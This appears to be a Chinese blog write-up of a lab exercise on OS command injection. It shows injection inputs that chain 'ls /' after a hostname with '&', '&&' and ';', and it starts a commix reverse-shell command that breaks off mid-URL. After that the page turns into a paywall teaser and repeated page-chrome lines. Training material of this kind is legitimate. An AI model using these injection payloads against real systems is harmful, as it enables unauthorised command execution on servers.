前言

命令执行注入漏洞(Command Injection), 是程序能够调用函数, 将字符串转化为可执行代码, 且没有考虑到攻击者可以利用字符串, 造成代码执行漏洞。很难通过黑盒查找漏洞,大部分都是根据源代码判断代码执行漏洞。

具体见之前的blog: 漏洞之执行漏洞

0x01 OS Command Injection

分析

如果lookup之后没有输出, 是由于缺少nslookup命令, 到服务器上安装即可:

sudo apt-get install dnsutilsLow

Low级别没有任何防护, 直接通过os一行执行多条语句的原理注入即可:

www.baidu.com & ls /

www.baidu.com && ls /

www.baidu.com;ls /cmd1&&cmd2 和 cmd1&cmd2的区别是:

前者是当cmd1执行成功才执行cmd2; 后者是不管cmd1执行成功与否, 都执行cmd2

漏洞利用

这里就要利用 commix 工具 ( it is very easy to find and exploit a command injection vulnerability)

这里主要用commix通过OS命令注入漏洞来反弹shell



拿到post的参数和cookie:

然后用如下命令反弹shell:

commix.py -u "http://192.168.10.10

本文深入探讨了渗透测试中的命令执行注入和PHP代码注入漏洞,包括不同难度级别的漏洞分析与利用方法,如利用commix工具反弹shell,以及如何在盲注环境下成功执行命令。同时,介绍了Apache错误日志写Webshell的技巧,结合目录穿越和文件包含漏洞实现。

本文深入探讨了渗透测试中的命令执行注入和PHP代码注入漏洞,包括不同难度级别的漏洞分析与利用方法,如利用commix工具反弹shell,以及如何在盲注环境下成功执行命令。同时,介绍了Apache错误日志写Webshell的技巧,结合目录穿越和文件包含漏洞实现。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

722

722

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?